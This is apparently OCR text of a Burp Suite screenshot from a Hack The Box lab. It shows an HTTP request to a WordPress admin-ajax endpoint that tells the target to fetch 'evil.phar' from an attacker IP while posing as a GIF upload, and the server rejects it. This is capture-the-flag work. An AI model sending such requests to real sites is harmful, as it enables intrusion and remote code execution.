 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: blog.bigbang.htb
3 Content-Length: 97
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://blog.bigbang.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Referer: http://blog.bigbang.htb/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 action=upload_image_from_url&url=
http://10.10.14.3:7777/evil.phar&id=420&
accepted_files=image/gif
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jan 2025 02:16:11 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.2
5 Access-Control-Allow-Origin:
http://blog.bigbang.htb
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate,
max-age=0
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 59
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: text/html; charset=UTF-8
17
18 {"status":"FAILED","response":"File type  is not
allowed."}